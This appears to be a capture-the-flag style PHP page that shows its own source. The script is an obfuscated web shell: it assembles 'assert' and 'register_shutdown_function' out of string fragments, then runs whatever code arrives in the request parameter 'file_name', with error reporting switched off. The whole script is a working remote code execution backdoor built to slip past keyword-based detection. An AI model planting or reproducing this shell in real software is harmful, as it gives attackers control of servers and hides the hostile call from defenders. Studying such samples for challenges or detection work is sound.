 <?php
error_reporting(0);
highlight_file(__FILE__);
function h3rmesk($a, $b) {
return "regist"."er_shut"."down_function";
}
class demo {
public $name;
public function __construct($name="") {
$this->name = $name;
}
public function h3rmesk1t() {
$qwer = substr_replace("xxser", $this->name, -3);
$rewq = array('', $qwer);
$cdfr = $rewq[1].chr('116');
$tryj = preg_replace("/xx/", "", $cdfr);
$bbgu = substr_replace("", $tryj, 0);
return $bbgu;
}
public function post() {
return $_REQUEST['file_name'];
}
}
$test = new demo("asser");
h3rmesk()($test->h3rmesk1t(), $test->post());
?>
PHP Version 7.0.9
php